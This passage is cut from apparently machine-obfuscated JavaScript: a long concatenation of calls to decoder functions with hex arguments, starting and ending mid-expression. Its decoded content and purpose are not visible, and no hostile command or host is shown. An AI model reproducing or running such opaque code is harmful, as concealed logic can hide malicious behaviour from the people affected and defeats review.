0x1659,0x199a,0x1464)+O00O00911F_0x2a49d6(0x2042,0x1d50,0x128f,0x28a4,0x2590)+O00O00911F_0x301314(-0xd0,0x1c3,0x2b7,-0x77e,0xb9c)+O00O00911F_0x1fd229(0x135d,0x1cc2,0x16f3,0x1306,0xcb3)+O00O00911F_0x301314(-0xfc,-0x9f1,0xa2,0x26f,-0xf46)+O00O00911F_0x301314(0x164a,0x2397,0xec1,0x1ae2,0x248f)+O00O00911F_0x96d9cf(0x13c4,0xbcd,0x170c,0x1bae,0x1e50)+O00O00911F_0x301314(0x913,0x1322,0x152f,0xe44,0x160)+O00O00911F_0x96d9cf(0x18f6,0x1210,0x224d,0xdfd,0x2180)+O00O00911F_0xbc3d7d(0x1693,0xa8e,0x1b27,0xeaf,0x1936)+O00O00911F_0x301314(0xd93,0x1631,0x5f6,0x5f6,0x18a9)+O00O00911F_0x2a49d6(-0x24a,0xb14,0x694,0x18bd,0xf9)+O00O00911F_0x301314(0x135d,0xb75,0x64b,0x100c,0x640)+O00O00911F_0x96d9cf(0x176a,0x21ec,0x244b,0x207a,0x23d5)+O00O00911F_0x301314(0x17de,0x1095,0x1402,0x14c0,0x194b)+O00O00911F_0x1fd229(0x135e,0x7c,0xb51,0x123e,0xaa0)+O00O00911F_0x301314(0xbf,0x37f,0xdb6,0x13b,0x21)+O00O00911F_0x96d9cf(0xdbc,0x1148,-0x7,0x8f6,0x154b)+O00O00911F_0x301314(0x433,0x5ba,-0x203,0xe3a,-0x58e)+O00O00911F_0x1fd229(0xdb3,0x342,0xb1a,0x854,0xdd4)+O00O00911F_0xbc3d7d(0x1167,0x1b4a,0x1409,0x1363,0x1e9f)+O00O00911F_0xbc3d7d(0x1944,0x271b,0x2391,0x13d1,0x1939)+O00O00911F_0x96d9cf(0x1b12,0x20d1,0xe1b,0x22a8,0x289e)+O00O00911F_0x1fd229(0x1111,0x98f,0xf9b,0x3c5,0x1e8b)+O00O00911F_0x96d9cf(0x17de,0x13eb,0x156a,0x1650,0x235d)+O00O00911F_0x2a49d6(-0x6f2,0x4ce,-0x4b4,0x105,-0x4)+O00O00911F_0x1fd229(0x1413,0x15aa,0x1ef7,0x289b,0x2dd2)+O00O00911F_0x1fd229(0x10f1,0x1255,0x1ba6,0xf3e,0xdb5)+O00O00911F_0x96d9cf(0x822,-0x2f1,-0x543,0x1328,0xeee)+O00O00911F_0x301314(0x3ec,0x11a4,0x809,0xd8d,0x31)+O00O00911F_0xbc3d7d(0x6a6,0xf02,0x7db,0x175,0x916)+O00O00911F_0x96d9cf(0xd50,-0x83,0x1241,0xdfa,0x16fa)+O00O00911F_0xbc3d7d(0xa0,0xc40,-0x208,0x21a,-0x785)+O00O00911F_0x1fd229(0x1943,0x1362,0x1852,0x1742,0x133f)+O00O00911F_0x96d9cf(0x39f,-0x2ea,0x9c3,0xa56,-0x53b)+O00O00911F_0xbc3d7d(0x46e,0x10fb,-0x764,-0x727,0x855)+O00O00911F_0xbc3d7d(0xb4,-0x69e,0x73c,0x64e,0x1fa)+O00O00911F_0xbc3d7d(0x866,0x727,0x13af,0x3f4,-0x3b8)+O00O00911F_0x1fd229(0x19c2,0x1d6f,0x1a25,0x1919,0x115f)+O00O00911F_0xbc3d7d(0x1b88,0x2020,0xcf8,0x19fa,0x261b)+O00O00911F_0x2a49d6(0x15f9,0xb81,0xd1d,0xba9,0x866)+O00O00911F_0x1fd229(0x1bbb,0x180e,0x12d1,0xb94,0x191b)+O00O00911F_0x2a49d6(-0x594,0x577,0xe07,0xc36,0x36)+O00O00911F_0x2a49d6(0x196f,0x1c0a,0x257e,0xfad,0x156a)+O00O00911F_0xbc3d7d(0x934,0xc58,0xe98,0x169c,0x14b8)+O00O00911F_0x96d9cf(0x476,0x432,0x108d,0x451,0x4c7)+O00O00911F_0x2a49d6(0xb3c,0xd4a,0x52f,0x1430,0xb2a)+O00O00911F_0x2a49d6(0x18ce,0x189a,0x9d1,0xf29,0x1e19)+O00O00911F_0x96d9cf(0xaf2,0xc61,0x14dd,0x108c,0xd80)+O00O00911F_0x2a49d6(0x1ebc,0x196f,0x165d,0x256b,0x1b64)+O00O00911F_0xbc3d7d(0x4c,0x78f,0xdd1,-0x19a,-0x848)+O00O00911F_0x96d9cf(0x75,-0x395,-0xdb7,-0xb3a,0x390)+O00O00911F_0x2a49d6(0x1be0,0x1a14,0x1ac3,0x22cf,0x19c0)+O00O00911F_0xbc3d7d(0x7fa,0x11fc,-0x59f,0x1526,-0x212)+O00O00911F_0x1fd229(0x1bb5,0x1d87,0x17c7,0x12ed,0x10ec)+O00O00911F_0xbc3d7d(0x841,0x10a1,-0x58f,0x104b,0x1009)+O00O00911F_0xbc3d7d(-0x75,0x92b,0x124,0xce5,-0x3d4)+O00O00911F_0x1fd229(0x14d0,0x6e,0xd72,0x1d1,0x1926)+O00O00911F_0x301314(-0x223,-0xde5,0x511,-0x1f,0x42b)+O00O00911F_0x301314(0x527,0x127c,0x113b,0xe4a,-0x91b)+O00O00911F_0x2a49d6(-0x4d2,0x7e4,0x1693,-0x3d7,-0x653)+O00O00911F_0x2a49d6(0xd7,0x128,-0x772,0xc36,-0x39d)+O00O00911F_0x301314(0x887,0x10fc,0x400,0xc3e,0x568)+O00O00911F_0x96d9cf(0x131b,0x1dc7,0x13bc,0x1c5b,0xf9a)+O00O00911F_0x2a49d6(0x13ce,0x1727,0x2547,0x1e19,0x1859)+O00O00911F_0x2a49d6(0x37,0x90f,0x102d,0x1247,0x452)+O00O00911F_0x96d9cf(0x16a5,0x1f0a,0xde6,0x203c,0x197c)+O00O00911F_0xbc3d7d(0xeaf,0x19b1,0x569,0xe08,0xa9d)+O00O00911F_0x1fd229(0xb18,0x5ee,0x11ae,0x45b,0x17ab)+O00O00911F_0x1fd229(0x18,-0x27a,0x48e,0x11c,-0x2e9)+O00O00911F_0x1fd229(0x54a,0x15eb,0x1297,0x3da,0x1554)+O00O00911F_0xbc3d7d(0x146d,0x1a97,0x1d8b,0x1e70,0xaee)+O00O00911F_0x2a49d6(0xd7d,0xae0,0xd85,0x17fa,0x72f)+O00O00911F_0x96d9cf(0x1201,0x462,0x1fe1,0xe43,0x1c78)+O00O00911F_0x1fd229(0x824,0xa79,0x1640,0xc50,0x1e04)+O00O00911F_0x2a49d6(0x4cb,0x1129,0x782,0x1e0a,0x343)+O00O00911F_0x2a49d6(0xa98,0x1983,0xe91,0x23e4,0x1e56)+O00O00911F_0xbc3d7d(0xe33,0x1026,0x39d,0x15f9,0xaf0)+O00O00911F_0x2a49d6(0x2225,0x1c7c,0x26ec,0x13e2,0x1c5c)+O00O00911F_0x96d9cf(0x472,0x111,-0xaa,0xbe3,-0x77b)+O00O00911F_0x2a49d6(0x14,0x50e,-0x1df,-0x8d8,0x1102)+O00O00911F_0x2a49d6(0x2bf,0x281,0x1119,-0x3b6,0xb94)+O00O00911F_0x1fd229(0x1c73,0x81d,0x16f4,0x1720,0x15b2)+O00O00911F_0x96d9cf(0x243,-0xb99,0x229,-0x3f8,0x1ba)+O00O00911F_0x301314(0x548,0x1066,-0x7cb,0x831,-0x4eb)+O00O00911F_0x96d9cf(0x1b,0x4d8,-0x2bd,-0x63e,-0x6e7)+O00O00911F_0x96d9cf(0x168b,0x196b,0x92d,0x1a60,0x2257)+O00O00911F_0x301314(0x8fc,0x68f,0x7a4,0x1200,0xd9a)+O00O00911F_0x2a49d6(0xfe0,0x162c,0x16bb,0x887,0x9dc)+O00O00911F_0x96d9cf(0x1ba3,0x267a,0x17c4,0x21e5,0x10cc)+O00O00911F_0xbc3d7d(0x10d8,0x1b72,0xa9f,0x1e74,0x788)+O00O00911F_0x1fd229(0xf6a,0x1b18,0xd61,0xca6,0xe31)+O00O00911F_0x2a49d6(-0xb0c,0x3d3,0xec3,0xb55,0x8e0)+O00O00911F_0xbc3d7d(0x1769,0x16b3,0x217e,0x2552,0x1215)+O00O00911F_0x301314(0x1542,0x14ba,0x160e,0x1c63,0x2238)+O00O00911F_0x2a49d6(0x2266,0x1769,0x1ca6,0x10ac,0x2651)+O00O00911F_0x2a49d6(0x177c,0xd14,0x482,0x17a2,0xa21)+O00O00911F_0x2a49d6(0x1d43,0xf81,0x1bfe,0x797,0x1d68)+O00O00911F_0x96d9cf(0x1b5a,0x1ad3,0x170c,0x1b32,0x2443)+O00O00911F_0x2a49d6(0xed2,0x1a18,0x28e0,0x10b9,0x2205)+O00O00911F_0x301314(0x30c,0x380,0x1e9,-0x44f,-0xaa4)+O00O00911F_0x1fd229(0x20b9,0x2949,0x1def,0x13ba,0x163a)+O00O00911F_0x1fd229(0x128f,0x22b3,0x2078,0x145e,0x22d2)+O00O00911F_0x301314(0x173e,0x2510,0x129e,0x262d,0x1491)+O00O00911F_0x2a49d6(0x29,0x901,0x1318,-0x11f,0x602)+O00O00911F_0xbc3d7d(0x11d2,0x1cb1,0x19fd,0xa3a,0x6a0)+O00O00911F_0x2a49d6(0x33a,0x1169,0x7a5,0x12c1,0x647)+O00O00911F_0x301314(0x815,0x963,-0x3fc,0x15c5,0x3a4)+O00O00911F_0xbc3d7d(0x1b5f,0x1a10,0x1056,0x1afb,0x12da)+O00O00911F_0x301314(0x1208,0x663,0xa3a,0x636,0xc53)+O00O00911F_0x96d9cf(0x182a,0x1717,0x1e32,0x1456,0x271a)+O00O00911F_0x2a49d6(0x1fe7,0x1933,0x1fd5,0x107b,0xdfd)+O00O00911F_0x1fd229(0x1bf3,0x1590,0x1351,0x1721,0x1bb7)+O00O00911F_0x96d9cf(0x854,0xa5c,0xa19,0x814,0x54a)+O00O00911F_0x2a49d6(0x70c,0x34b,0x51d,0xdb8,0x501)+O00O00911F_0x96d9cf(0x4d,0x5ac,0xbd8,-0x4a7,0x387)+O00O00911F_0xbc3d7d(0xdfc,0x9a4,0x3ec,0x1597,0x14c)+O00O00911F_0xbc3d7d(0x75c,-0x63,0xd4c,0x8b4,-0x8f)+O00O00911F_0x1fd229(0x1239,0x117c,0x1391,0xe26,0x120a)+O00O00911F_0x1fd229(0x4bd,0xf15,0x1080,0x96d,0xb8e)+O00O00911F_0x2a49d6(0x196e,0x1017,0x55b,0x1eea,0xd23)+O00O00911F_0x1fd229(0x1158,0xcb1,0xbab,0xd8a,0x1299)+O00O00911F_0xbc3d7d(-0x44,-0x9e,-0xb9f,0x50,0x468)+O00O00911F_0x301314(0x376,-0x16f,0x372,0x86b,0x119c)+O00O00911F_0x1fd229(0x1094,0x1ecc,0x11fa,0x10a3,0x1864)+O00O00911F_0x301314(0x8cf,0x33a,0x511,0x7d,-0x24e)+O00O00911F_0x2a49d6(0x2e5,0xa4b,0x136e,0x4c2,-0xe2)+O00O00911F_0x1fd229(0x2526,0x1d24,0x1b40,0x1f91,0x155b)+O00O00911F_0x2a49d6(0x780,0x1483,0x685,0x854,0x7df)+O00O00911F_0x1fd229(0x557,0xaeb,0x8f0,0x231,0xec8)+O00O00911F_0xbc3d7d(0x384,-0xb53,0xe77,0xed2,0x8d5)+O00O00911F_0x96d9cf(0x1579,0x19c5,0x813,0x1428,0xf48)+O00O00911F_0xbc3d7d(0x786,0x15f4,-0x548,0x10cc,0xd9b)+O00O00911F_0x301314(0x16e2,0x18af,0xe91,0xad1,0x1950)+O00O00911F_0x301314(0x124,0x377,-0x52f,0xe8d,0xb40)+O00O00911F_0x1fd229(0xd98,0x1331,0xd88,0x89a,-0x4)+O00O00911F_0x96d9cf(0x1ccd,0x1f48,0x1641,0x1e91,0x2aa9)+O00O00911F_0x2a49d6(0x1686,0x1576,0xbfc,0x1af4,0x2196)+O00O00911F_0x301314(0x1286,0xd2e,0x4e2,0x1917,0x8f1)+O00O00911F_0xbc3d7d(0xd5a,0x1c1,0x132d,0x740,0x1750)+O00O00911F_0x96d9cf(0x1414,0x17e5,0x12d1,0x1790,0x1b2b)+O00O00911F_0x2a49d6(0xdcd,0xd22,0xd24,0x1a88,0xa28)+O00O00911F_0xbc3d7d(0x17a2,0x1352,0xebc,0x1c1c,0x16ef)+O00O00911F_0x96d9cf(0x18eb,0xf87,0xc38,0x12a7,0x15e3)+O00O00911F_0x301314(-0x82,0xe14,0x83a,-0x175,0xe3a)+O00O00911F_0x96d9cf(0xd13,0x273,0x1661,0xb6c,0x65)+O00O00911F_0x1fd229(0x1421,0xed4,0x9fd,0xe83,0x1321))+(O00O00911F_0x2a49d6(0x117a,0x1dee,0x2436,0x2431,0x2512)+O00O00911F_0xbc3d7d(0x151f,0x1bc2,0x211c,0xeb1,0x167a)+O00O00911F_0x301314(0x1664,0x1dd7,0x1dbe,0x23c0,0xd44)+O00O00911F_0x301314(0x15ff,0xe4c,0x15d4,0x8fc,0x1321)+O00O00911F_0x301314(0x1a88,0x2147,0x173b,0x1383,0x252d)+O00O00911F_0x1fd229(0x12f4,0x1739,0x19f2,0x14f0,0x20f5)+O00O00911F_0x2a49d6(0x1498,0x944,0xee4,0x133a,0x9b0)+O00O00911F_0x301314(0x6f5,0x105b,0xd3d,0x3a9,0x1f2)+O00O00911F_0xbc3d7d(0x1907,0xd49,0x1564,0x225e,0x21ec)+O00O00911F_0x1fd229(0x2b85,0x22df,0x1d29,0x2486,0x2575)+O00O00911F_0x96d9cf(0x17ad,0x135d,0x11fa,0x22a7,0x24c0)+O00O00911F_0x1fd229(0x10bb,0x2297,0x1408,0x1586,0x1341)+O00O00911F_0x2a49d6(0x9cb,0x19e,-0x9fe,0x1028,-0xa70)+O00O00911F_0x96d9cf(0x1aad,0xdd0,0x1975,0x1a02,0x2975)+O00O00911F_0x96d9cf(0x86a,-0x293,0xf48,-0x455,0x104f)+O00O00911F_0x96d9cf(0xae6,0x278,0x39,0x80e,0x10a)+O00O00911F_0x2a49d6(0x13bc,0x1412,0x7a8,0x1544,0x21ed)+O00O00911F_0x301314(0xc52,0x2fd,0x10a3,0x19c7,0x6ef)+O00O00911F_0x2a49d6(0xadb,0xdde,0x1459,-0x47,0x127c)+O00O00911F_0x1fd229(0x702,0xe80,0x15d0,0xfef,0x1612)+O00O00911F_0x301314(-0x20b,-0xf3b,-0xb48,0x881,-0x1070)+O00O00911F_0x2a49d6(-0x431,0x99e,0x11cd,-0x4e8,0x860)+O00O00911F_0x2a49d6(0x803,0xbcb,0x7ca,0x121a,0x103)+O00O00911F_0x1fd229(0x1de3,0x24f8,0x1bf8,0x1638,0x1dd8)+O00O00911F_0xbc3d7d(0x1659,0xe05,0xc63,0x107b,0x2010)+O00O00911F_0xbc3d7d(0x447,0x10ba,-0x884,-0x12d,-0x933)+O00O00911F_0x96d9cf(0x1846,0x2556,0x10f2,0x2704,0x1e65)+O00O00911F_0xbc3d7d(0xbd7,0x3be,0x1367,0xfb9,0x1206)+O00O00911F_0x2a49d6(0x1fbe,0x1463,0x7f6,0x1692,0x595)+O00O00911F_0xbc3d7d(0xb55,0x1799,0x700,0xc87,0x1835)+O00O00911F_0x2a49d6(0xbec,0x1a5e,0x25d0,0xe91,0x2530)+O00O00911F_0x301314(0x912,-0xb6,-0x145,0x14f9,0x27)+O00O00911F_0x301314(0x18c6,0x198b,0x1aa3,0x1be1,0x1b26)+O00O00911F_0x301314(0xc24,0x1387,0x104,0xc9b,0xe9f)+O00O00911F_0xbc3d7d(0x14e8,0x198a,0x627,0x102d,0x22ff)+O00O00911F_0x96d9cf(0x1024,0x91b,0x13fd,0xe7d,0x124f)+O00O00911F_0x301314(0xe5c,0x1a2,0x18b2,0xcfb,0x163c)+O00O00911F_0x301314(0x15d4,0x1970,0xb38,0x16f3,0x242d)+O00O00911F_0x96d9cf(0x837,0x1343,0xcfd,0x154c,0x4d9)+O00O00911F_0x1fd229(0xb73,0xe71,0xa10,0xf37,-0x34c)+O00O00911F_0x2a49d6(-0x46a,0x754,0xe8c,-0x445,-0x719)+O00O00911F_0x2a49d6(0xbdf,0xe14,0x973,0x170f,0x9f1)+O00O00911F_0x96d9cf(0x185a,0xcaf,0x10c3,0x1f72,0x2289)+O00O00911F_0x96d9cf(0x101c,0x1550,0xaa8,0x7f7,0x34b)+O00O00911F_0x1fd229(0x13eb,0x1352,0x1c38,0xe9c,0x246e)+O00O00911F_0x301314(0x15f,-0x802,-0x157,0x2c1,-0x282)+O00O00911F_0x1fd229(0x27cc,0x29c0,0x224c,0x1c37,0x2f5e)+O00O00911F_0x96d9cf(0x15f3,0x100e,0x17ed,0x774,0xae9)+O00O00911F_0x301314(0x10ea,0xd9b,0x142c,0x1408,0xc93)+O00O00911F_0x96d9cf(0x1cb3,0x1284,0x1124,0x29ba,0x2687)+O00O00911F_0x301314(0x1a6f,0x2517,0x2357,0x1326,0x22c8)+O00O00911F_0x2a49d6(0xf10,0x166f,0x1ee7,0x11b2,0x1b9d)+O00O00911F_0x1fd229(0x1376,0x1450,0x184b,0x1e89,0x14bc)+O00O00911F_0x301314(0x895,0x40c,0xd48,0x10c3,0x1639)+O00O00911F_0x301314(0x1e5,0x899,-0x573,-0x18c,0xd4f)+O00O00911F_0x1fd229(0x1a01,0x160c,0x16f5,0xcdd,0xcff)+O00O00911F_0xbc3d7d(0xba9,0x140a,0xdb1,0x699,0xce9)+O00O00911F_0x301314(-0xeb,-0xf77,0x63,-0x709,0x5d)+O00O00911F_0xbc3d7d(0x1bbc,0x18d8,0x15cd,0x1200,0xcfa)+O00O00911F_0xbc3d7d(0x73e,0x745,0x1100,0xdcf,0x1405)+O00O00911F_0x2a49d6(0x28c5,0x1ce6,0x1455,0x2023,0x1937)+O00O00911F_0x1fd229(0x159d,0xf05,0x93b,0x176d,0xa50)+O00O00911F_0x2a49d6(-0x89f,0x59e,0x1087,-0x11a,-0xb8)+O00O00911F_0x96d9cf(0x1999,0x1744,0x27e1,0x11c7,0x26dc)+O00O00911F_0x96d9cf(0x9fb,0xd38,0x1185,0x102e,0xee4)+O00O00911F_0xbc3d7d(-0x3c,0xc01,0xaff,-0x38,0x1c4)+O00O00911F_0x96d9cf(0x6c7,0x58d,0x861,0x123,0xad1)+O00O00911F_0x1fd229(0xb08,0xee5,0x113c,0x1d4e,0x1cc4)+O00O00911F_0x301314(-0x178,0x6e7,-0x49b,0x742,-0x7dc)+O00O00911F_0x1fd229(0x1f80,0x2e05,0x212e,0x2911,0x1881)+O00O00911F_0x96d9cf(0xaf7,0x1cd,0x18ed,0xa3d,0x23b)+O00O00911F_0x301314(0x178f,0x1ed8,0x1c73,0x1ebb,0x1e16)+O00O00911F_0x2a49d6(0x40d,0xaa9,0xfb1,0x149d,0xce2)+O00O00911F_0x96d9cf(0xed,0xd71,-0x798,0x12e,0x2c0)+O00O00911F_0x96d9cf(0xd4b,0x1723,0x125c,0x773,0xea6)+O00O00911F_0x301314(0xe45,0x96a,0x18ca,0x1b3e,0x104c)+O00O00911F_0x96d9cf(-0x3b,-0x29e,0xe4c,-0xc1e,-0x2b5)+O00O00911F_0x301314(0x11e2,0x1e5e,0x1dc5,0x8c1,0x4d6)+O00O00911F_0xbc3d7d(0x99,0x74b,-0xcc4,-0x522,-0x936)+O00O00911F_0x1fd229(0xc02,0x110b,0xa51,0x59c,-0x2d0)+O00O00911F_0x301314(0xf1d,0x682,0x1272,0x781,0x98c)+O00O00911F_0x2a49d6(0x1c08,0x14be,0x1f82,0x168e,0xada)+O00O00911F_0x301314(0x544,0xdb2,-0x990,0xbc,0xae2)+O00O00911F_0x301314(0x161b,0x1495,0x8f0,0x1135,0x1baa)+O00O00911F_0x96d9cf(0x50a,-0x897,0x61b,0x75b,0x77d)+O00O00911F_0x2a49d6(0x1435,0x8b5,-0x4f5,-0x71,-0x1ef)+O00O00911F_0x1fd229(-0x14,-0x1f2,0xa2e,0x1304,0x18cd)+O00O00911F_0x2a49d6(0x2c94,0x1e41,0x1079,0x2c56,0x1c9c)+O00O00911F_0x2a49d6(0x162d,0x7c4,-0x16f,-0x23e,-0x12a)+O00O00911F_0x1fd229(0x29d6,0x12e2,0x1f35,0x1f12,0x29b8)+O00O00911F_0xbc3d7d(0x37f,0xf73,0x459,-0x497,0x4cd)+O00O00911F_0x96d9cf(0x14a2,0x1b96,0x18f8,0x1915,0x10b2)+O00O00911F_0xbc3d7d(0xf20,0x1616,0x141c,0x173c,0x528)+O00O00911F_0x96d9cf(0xa5a,0x7a5,0x97e,0x187f,0xd87)+O00O00911F_0x96d9cf(0x2da,0xf4a,0x300,0x7c8,-0x231)+O00O00911F_0x2a49d6(0x1788,0x188a,0x1f62,0x14bc,0x197a)+O00O00911F_0xbc3d7d(0x1aad,0xc7c,0x2580,0x24c7,0xfbe)+O00O00911F_0x2a49d6(-0x295,0x92,-0xd96,0xaa0,-0x7aa)+O00O00911F_0x96d9cf(0x15e2,0xbe5,0x138f,0xc1f,0xad7)+O00O00911F_0x2a49d6(0x1f79,0x1c14,0x260c,0x2651,0x19a7)+O00O00911F_0xbc3d7d(0x1026,0x12b3,0x2b5,0xd0e,0xf8e)+O00O00911F_0x2a49d6(0xd55,0x1288,0x463,0x86c,0x854)+O00O00911F_0x96d9cf(0x68e,0xc25,0x10f7,0xba6,0x11f1)+O00O00911F_0x301314(0x1892,0x22dd,0x14db,0x1d28,0x1e2c)+O00O00911F_0x1fd229(0x125d,0xa2e,0xbda,0x174e,0x32)+O00O00911F_0x2a49d6(0x13dc,0x1808,0x12e5,0x2639,0x21ec)+O00O00911F_0x2a49d6(0xe6d,0x1759,0x23ca,0x1cd5,0xfb5)+O00O00911F_0x301314(0x10f7,0x15b7,0x116f,0xf99,0x1165)+O00O00911F_0x2a49d6(0x9e1,0x73e,0x404,-0x15f,0x978)+O00O00911F_0x96d9cf(0x92b,0x12c6,0x786,0xea3,-0x9b)+O00O00911F_0x301314(0x1735,0x1d66,0x252b,0x1331,0xdd7)+O00O00911F_0x2a49d6(0x168,0x3bf,-0xb2f,0x33f,0xea5)+O00O00911F_0x301314(0x17d3,0x1e57,0x256d,0x2057,0x1ee2)+O00O00911F_0x301314(0x17a1,0x1179,0x226a,0x1186,0x1f73)+O00O00911F_0x1fd229(0xfb9,0xcde,0x600,-0xe3,0x159)+O00O00911F_0x1fd229(0x19d1,0x162e,0xe6d,0x96b,0xe6c)+O00O00911F_0xbc3d7d(0x441,-0x24,0x797,0x1d6,0x7f1)+O00O00911F_0x96d9cf(0xefb,0xede,0x478,0x718,0x12b3)+O00O00911F_0x2a49d6(0x39,0xbb2,0x1a9f,0xb5c,0x276)+O00O00911F_0xbc3d7d(0x13ee,0x1664,0x1668,0x2170,0x1bf9)+O00O00911F_0x1fd229(0x10a6,0x68d,0xf66,0x1278,0x891)+O00O00911F_0x1fd229(0xd1d,0x1fb3,0x1b7d,0x1dc9,0x228b)+O00O00911F_0x96d9cf(0xef0,0xccb,0x11dc,0x1c84,0xb91)+O00O00911F_0x2a49d6(0x21b5,0x1819,0x23b6,0x1899,0xf5e)+O00O00911F_0x96d9cf(0x1c5f,0x17e9,0x1c8d,0x1362,0xdfd)+O00O00911F_0x96d9cf(0xb87,0x218,0x980,-0x20,0x559)+O00O00911F_0x1fd229(0x17f4,0x18f5,0xb81,0x197d,0x18ac)+O00O00911F_0xbc3d7d(0x1683,0x23cf,0x253d,0x1c26,0x1b26)+O00O00911F_0x301314(0x1a9e,0x15f3,0x27b7,0x1000,0x2663)+O00O00911F_0x301314(0x5b9,0x2b6,-0x6fa,-0x569,-0x500)+O00O00911F_0xbc3d7d(0xea9,0x152f,0x2da,0x1b69,0x16c1)+O00O00911F_0x96d9cf(0x1569,0x1649,0xa84,0x1942,0x23cc)+O00O00911F_0x1fd229(0xa0e,-0x715,0x55e,0xd87,-0x210)+O00O00911F_0x301314(0x17cf,0x24cd,0xaca,0x253c,0x98a)+O00O00911F_0x96d9cf(0x1b0d,0x1bb5,0x2423,0x277b,0x25a2)+O00O00911F_0xbc3d7d(0x16b4,0x2283,0xb6e,0x103f,0x10e2)+O00O00911F_0xbc3d7d(0x16a3,0x213d,0x1f98,0x224f,0x2291)+O00O00911F_0x301314(0x174e,0xd90,0x255d,0x1479,0x240b)+O00O00911F_0x96d9cf(0xef9,0x16a5,0x8fb,0x318,0x1765)+O00O00911F_0x301314(-0x3,0xd6b,-0x984,-0x375,0x31d)+O00O00911F_0x1fd229(0xb4,0x1157,0xbf3,0x61d,0xa56)+O00O00911F_0x1fd229(-0x22,0x5f9,0xadb,0x12af,0x7b1)+O00O00911F_0x2a49d6(0x71,0x4ee,0xcbf,0x729,0x777)+O00O00911F_0x1fd229(0x1322,0x1ec0,0x1b1c,0x29b4,0x1881)+O00O00911F_0x2a49d6(0x118a,0x67f,-0x3d5,0x172,0xfc2)+O00O00911F_0x301314(-0x6b,0xc6c,0xe01,-0x443,-0x6d)+O00O00911F_0x1fd229(-0x231,-0x2ea,0xadf,0xc35,0x931)+O00O00911F_0x301314(0x1d5,0xb5a,-0xb61,-0xbf3,-0x5e)+O00O00911F_0x301314(0x494,-0x94e,0xb7a,0x20a,-0x8c6)+O00O00911F_0x301314(0x85c,0xb58,-0x547,0x7e4,-0x63a)+O00O00911F_0x2a49d6(-0x664,0x5ea,0x132a,-0x6b0,0x1059)+O00O00911F_0x96d9cf(0x70f,0x12e8,-0x5fe,0xd74,-0x376)+O00O00911F_0x1fd229(0x1afd,0x2bfd,0x1f68,0x13b1,0x2cd2)+O00O00911F_0x1fd229(0x296b,0x2764,0x1dd2,0x14eb,0x103d)+O00O00911F_0x2a49d6(0x15b9,0xfb1,0xea1,0x1cb0,0x1187)+O00O00911F_0x2a49d6(0x1fb3,0x17c9,0x1405,0x247d,0x2259)+O00O00911F_0x96d9cf(0x34c,-0x148,-0x7ef,-0x818,0x533)+O00O00911F_0xbc3d7d(-0xc6,-0xb3f,-0x4d5,-0x2fd,0xab9)+O00O00911F_0x2a49d6(-0x7b4,0x465,0x11f7,0x782,0xd17)+O00O00911F_0x96d9cf(0x3ab,-0x56b,-0x13e,0x270,0xa5)+O00O00911F_0x2a49d6(0x12ed,0x14a6,0x1b67,0xf97,0x1fa7)+O00O00911F_0x2a49d6(0x120c,0x16e8,0x1a3a,0x1291,0x2019)+O00O00911F_0x1fd229(0x182e,0x23b6,0x1786,0x1abb,0xb59)+O00O00911F_0x2a49d6(0x1e50,0x1bcd,0x1d50,0x1ee4,0x273b)+O00O00911F_0x301314(0x98c,0xe47,-0x14e,0xb5f,0xb8)+O00O00911F_0x96d9cf(0x16fd,0xc1d,0xa6c,0xd5c,0x2250)+O00O00911F_0x2a49d6(0x1888,0x1817,0x1e55,0x995,0xb30)+O00O00911F_0xbc3d7d(0xbbc,0x3cf,0x1452,0x9da,0x3c0)+O00O00911F_0xbc3d7d(0x89a,-0x3ee,0x121d,0xa03,-0x52)+O00O00911F_0x2a49d6(0x23a2,0x16bd,0x1129,0x169c,0x210a)+O00O00911F_0x96d9cf(0x4c9,0xc15,-0xe9,0x1014,0x42a)+O00O00911F_0xbc3d7d(0x1858,0x1407,0x1981,0x2553,0xd5e)+O00O00911F_0xbc3d7d(0x14e9,0xc6d,0x163c,0x2006,0x1140)+O00O00911F_0x301314(0x1aff,0x2594,0x12d6,0x1c4f,0x24d9)+O00O00911F_0xbc3d7d(0x1b04,0x1fb9,0x2745,0x1b1d,0x14c5)+O00O00911F_0x2a49d6(0x180c,0xc6b,0x16ef,-0x262,-0x131)+O00O00911F_0x96d9cf(0xe2d,0x12df,0x238,0xb7a,0xe2e)+O00O00911F_0x1fd229(-0x673,-0x18e,0x5d8,-0x35b,0x3ff)+O00O00911F_0x2a49d6(0x1239,0x671,0x52c,0x219,0xe)+O00O00911F_0xbc3d7d(0x1346,0x1d29,0x1b59,0x8c0,0xa8c)+O00O00911F_0xbc3d7d(0x150c,0x1712,0x821,0x16ae,0x21f0)+O00O00911F_0x1fd229(0x10b8,0x1490,0x1d16,0x16ee,0x16ec)+O00O00911F_0x2a49d6(0x1ed6,0x1cb9,0x2b83,0x1570,0x2677)+O00O00911F_0xbc3d7d(0x106f,0x89b,0x1025,0x18f4,0x694)+O00O00911F_0x96d9cf(0x16ef,0x1e68,0x124f,0x860,0x108f)+O00O00911F_0x96d9cf(0x1176,0x8fc,0x141e,0x453,0x1000)+O00O00911F_0x1fd229(0x2197,0x1675,0x15c4,0x13b3,0x15a6)+O00O00911F_0x96d9cf(-0x3f,0xd32,-0x63,-0xb51,0x660)+O00O00911F_0xbc3d7d(-0xee,-0x29f,-0x575,-0xc0a,-0xd9)+O00O00911F_0x301314(0x1728,0xf57,0xcb7,0x1f9f,0x13c5)+O00O00911F_0x96d9cf(0x41c,-0x799,0x918,-0x2fe,0x11f0)+O00O00911F_0x96d9cf(0x118d,0x1494,0xf27,0x1322,0x1969)+O00O00911F_0x2a49d6(0x1430,0xd12,0x18d9,0x791,0x41b)+O00O00911F_0x301314(0x1b1c,0x227f,0x1a62,0x2519,0xf11)+O00O00911F_0x1fd229(0x2dcd,0x1d2c,0x2124,0x2ce2,0x186a)+O00O00911F_0xbc3d7d(0x1b41,0x1cd2,0x2123,0x1d7a,0x237e)+O00O00911F_0x96d9cf(0xa28,0x71c,0x1f3,-0x271,-0x7c)+O00O00911F_0xbc3d7d(0xf02,0x4f5,0x17f4,0x14a4,0x18a3)+O00O00911F_0xbc3d7d(0x1c59,0x1f61,0x2ab2,0x1209,0x2a03)+O00O00911F_0x2a49d6(0xcd6,0x1b34,0x1c84,0xfdd,0x1c58))+(O00O00911F_0x301314(-0x68,0xdc,-0xb56,-0x637,-0xa95)+O00O00911F_0x96d9cf(0x10f5,0x1b62,0x19ab,0xa9c,0xf33)+O00O00911F_0x301314(0x171d,0x1f06,0xdff,0x2208,0x1620)+O00O00911F_0x301314(0xe98,0x130d,0x1c6a,0x30d,0x1cff)+O00O00911F_0xbc3d7d(0xb4e,0x256,0x8d0,0x164,0x17a8)+O00O00911F_0x2a49d6(0xd02,0x194e,0x2